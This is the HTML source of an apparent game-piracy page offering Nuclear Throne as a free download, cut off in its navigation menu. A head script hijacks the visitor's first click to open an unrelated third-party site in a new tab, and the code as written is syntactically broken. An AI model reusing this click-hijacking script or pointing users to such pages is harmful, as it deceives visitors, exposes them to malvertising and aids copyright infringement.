

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/nuclear-throne-free-download/
body_size: 20323
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nuclear Throne Free Download (Build 21314993) - Steam-Repacks</title>
	<meta name="description" content="Nuclear Throne Free Download (Build 21314993) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/nuclear-throne-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuclear Throne Free Download (Build 21314993) - Steam-Repacks" />
	<meta property="og:description" content="Nuclear Throne Free Download (Build 21314993) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/nuclear-throne-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2022-05-26T10:25:32+00:00" />
	<meta property="article:modified_time" content="2025-12-28T07:32:41+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/nuclear-throne-free-download/","url":"https://steam-repacks.net/nuclear-throne-free-download/","name":"Nuclear Throne Free Download (Build 21314993) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/nuclear-throne-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/nuclear-throne-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.jpg","datePublished":"2022-05-26T10:25:32+00:00","dateModified":"2025-12-28T07:32:41+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Nuclear Throne Free Download (Build 21314993) Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/nuclear-throne-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/nuclear-throne-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/nuclear-throne-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Nuclear Throne Walkthrough"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/nuclear-throne-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Nuclear Throne Free Download (Build 21314993)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Nuclear Throne Free Download (Build 21314993) Comments Feed" href="https://steam-repacks.net/nuclear-throne-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=22865' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22865 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
